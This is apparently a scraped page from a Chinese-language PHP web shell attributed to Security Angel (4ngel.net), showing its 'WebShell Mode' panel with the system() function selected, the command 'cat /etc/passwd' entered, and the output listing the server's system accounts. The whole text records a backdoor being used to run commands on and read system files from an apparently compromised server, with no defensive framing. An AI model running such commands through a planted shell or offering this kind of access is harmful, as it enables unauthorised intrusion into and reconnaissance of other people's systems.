 本程序由 Security Angel 小组 angel [BST] 独立开发,可在 www.4ngel.net 下载最新版本.
WebShell Mode [返回]
提示:如果输出结果不完全,建议把输出结果写入文件.这样可以得到全部内容.
选择执行函数: system 输入命令: cat /etc/passwd Run
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
12